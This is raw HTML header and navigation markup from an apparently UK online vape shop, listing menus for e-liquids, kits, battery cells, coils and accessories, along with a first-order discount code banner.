                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/category_batteries-mods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/category_batteries-mods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/geekvape/category_batteries-mods">Geekvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/category_batteries-mods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/category_batteries-mods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vandyvape/category_batteries-mods">Vandyvape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/category_batteries-mods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/category_batteries-mods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/vaping-brands">All brands</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Help & advice</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/pages/nic-shot-calculator">What is shortfill ejuice?</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/how-is-sub-ohm-vaping-different-from-regular-vaping">Sub-ohm vaping explained</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/a-definitive-guide-to-choosing-your-ejuice-for-former-smokers">Choosing the perfect ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/all-you-need-to-know-about-using-vape-batteries-our-guide">Battery cells 101</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/3-important-reminders-when-storing-your-vape-e-juice">How to store your ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/the-clone-wars-why-you-shouldnt-buy-a-clone-vape-mod">The clone wars</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news/essential-tips-to-remember-when-cleaning-your-vape-mod">Cleaning your vape</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/blogs/news">All help & advice</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/accessories">Accessories</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coils and pods</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/aspire/Category_Coils-&-Pods">Aspire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/eleaf/Category_Coils-&-Pods">Eleaf</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ijoy/Category_Coils-&-Pods">Ijoy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/innokin/Category_Coils-&-Pods">Innokin</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/joyetech/Category_Coils-&-Pods">Joyetech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/justfog/Category_Coils-&-Pods">Justfog</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/kangertech/Category_Coils-&-Pods">Kangertech</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smok/Category_Coils-&-Pods">Smok</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaporesso/Category_Coils-&-Pods">Vaporesso</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/wismec/Category_Coils-&-Pods">Wismec</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coils-pods">All coils & pods</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Battery cells</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18350-battery-cells">18350 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/18650-battery-cells">18650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/20700-battery-cells">20700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/21700-battery-cells">21700 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/26650-battery-cells">26650 battery cells</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-battery-cells">All battery cells</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Coil building</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/rda-rta-rdta-coils-wire">Rda/rta/rdta coils & wire</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cotton-wicking-material">Cotton & wicking material</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tools-equipment">Tools & equipment</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/coil-building">All coil building</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Glass tubes</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/replacement-glass">Replacement glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bubble-glass">Bubble glass</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/tank-extension-kits">Extension kits</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-glass">All vaping glass</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Drip-tips & mouthpieces</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/510-mouthpieces">510 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/810-mouthpieces">810 mouthpieces</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/other-mouthpieces-adaptors">Other mouthpieces & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drip-tips-mouthpieces">All mouthpieces</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Other</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
